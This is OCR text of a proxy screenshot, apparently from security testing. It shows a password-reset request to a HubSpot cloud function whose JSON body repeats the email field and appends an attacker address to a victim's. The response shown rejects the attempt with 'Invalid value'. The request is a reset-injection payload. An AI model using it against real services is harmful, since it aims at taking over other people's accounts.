 Pretty Raw Hex \n
1 POST /dream-auth/forgot HTTP/2
2 Host: us-central1-hubspot-grow-aus-2021.cloudfunctions.net
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: https://growanz.hubspot.com/
8 Content-Type: application/json
9 Origin: https://growanz.hubspot.com
10 Content-Length: 98
11 Dnt: 1
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: cross-site
15 Te: trailers
16
17 {
"email":"victim.hubspot@gmail.com",
"email":
"victim.hubspot@gmail.com,attacker.hubspot@gmail.com"
}
Pretty Raw Hex Render \n
3 Content-Type: application/json; charset=utf-8
4 Etag: W/"5c-2vFXuCy0wQjUiR0P1HUrnwGEw8M"
5 Function-Execution-Id: 4sfspgsbyvi0
6 Strict-Transport-Security: max-age=15552000; includeS
7 Vary: Origin, Accept-Encoding
8 X-Content-Type-Options: nosniff
9 X-Dns-Prefetch-Control: off
10 X-Download-Options: noopen
11 X-Frame-Options: SAMEORIGIN
12 X-Xss-Protection: 1; mode=block
13 X-Cloud-Trace-Context: 71d34c8ee94c00b1af5c034dcda293
14 Date: Tue, 27 Sep 2022 06:36:03 GMT
15 Server: Google Frontend
16 Cache-Control: private
17 Content-Length: 92
18 Alt-Svc: h3=":443"; ma=2592000,h3-29=":443";
ma=2592000,h3-Q050=":443"; ma=2592000,h3-Q046=":443";
ma=2592000,h3-Q043=":443"; ma=2592000,quic=":443"; ma
v="46,43"
19
20 {
"success":false,
"message":"Invalid value",
"detail":{
"status":200,
"info":{
"param":
}
}
}
微信号: growing0101